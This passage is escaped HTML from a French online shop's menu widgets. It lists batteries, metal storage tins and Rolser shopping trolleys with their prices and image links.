\"https:\/\/www.boutiquedelamaison.net\/920-large_default\/piles-3lr12-duracell.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/861-piles-3lr12-duracell-5000394019317.html\">Piles 3LR12 4.5V DURACELL<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"8.9\">8,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"874\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-energizer\/874-piles-cr2-lithium-energizer-7638900026429.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/940-small_default\/piles-cr2-lithium-energizer.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Piles CR2 Lithium Energizer*1\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/940-large_default\/piles-cr2-lithium-energizer.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-energizer\/874-piles-cr2-lithium-energizer-7638900026429.html\">Piles CR2 Lithium Energizer*1<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"875\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/875-pile-cr123-lithium-energizer-7638900052008.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/941-small_default\/pile-cr123-lithium-energizer.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pile CR123 Lithium ENERGIZER\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/941-large_default\/pile-cr123-lithium-energizer.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/piles-duracell-et-energizer\/875-pile-cr123-lithium-energizer-7638900052008.html\">Pile CR123 Lithium ENERGIZER<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223168":{"id_deomegamenu_widgets":"31","name":"Product list vertical Le Bazar","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223168","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223168\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Le Bazar\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"36\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/36-boite-a-riz-3662034059194.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1164-small_default\/boite-a-riz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 Riz\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1164-large_default\/boite-a-riz.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/36-boite-a-riz-3662034059194.html\">Boite \u00e0 Riz Derriere La Porte<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.5\">12,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"37\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/37-boite-a-farine-3662034045067.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1165-small_default\/boite-a-farine.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 Farine\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1165-large_default\/boite-a-farine.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/37-boite-a-farine-3662034045067.html\">Boite \u00e0 Farine Derriere La Porte<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"14.5\">14,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"66\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/66-poussette-de-marche-pois-blancs-caddie-de-supermarche.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/38-small_default\/poussette-de-marche-pois-blancs-caddie-de-supermarche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poussette de march\u00e9 Rolser 2 Roues\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/38-large_default\/poussette-de-marche-pois-blancs-caddie-de-supermarche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/66-poussette-de-marche-pois-blancs-caddie-de-supermarche.html\">Poussette de march\u00e9 Rolser 2 Roues pois blanc sur noir<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"50.07\">50,07\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"68\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/68-poussette-de-marche-rolser-pliante.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/40-small_default\/poussette-de-marche-rolser-pliante.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poussette de march\u00e9 Rolser pliante\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/40-large_default\/poussette-de-marche-rolser-pliante.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/68-poussette-de-marche-rolser-pliante.html\">Poussette de march\u00e9 Rolser pliante - Bleue<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"69\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/69-caddie-de-supermarche-rolser-rouge.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/41-small_default\/caddie-de-supermarche-rolser-rouge.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poussette de march\u00e9 Rolser pliante\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/41-large_default\/caddie-de-supermarche-rolser-rouge.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/69-caddie-de-supermarche-rolser-rouge.html\">Poussette de march\u00e9 Rolser pliante - Rouge<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"70\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/70-caddies-supermarche-rolser-noir-poussette-de-marche.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/42-small_default\/caddies-supermarche-rolser-noir-poussette-de-marche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poussette de march\u00e9 Rolser pliante\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/42-large_default\/caddies-supermarche-rolser-noir-poussette-de-marche.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poussette-de-marche-caddie-rosler\/70-caddies-supermarche-rolser-noir-poussette-de-marche.html\">Poussette de march\u00e9 Rolser pliante - noire<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"258\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/258-boite-a-thes-dlp.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1169-small_default\/boite-a-thes-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Boite \u00e0 th\u00e9\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1169-large_default\/boite-a-thes-dlp.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/boites-en-metal-illustrees-rangement\/258-boite-a-thes-dlp.html\">Boite \u00e0 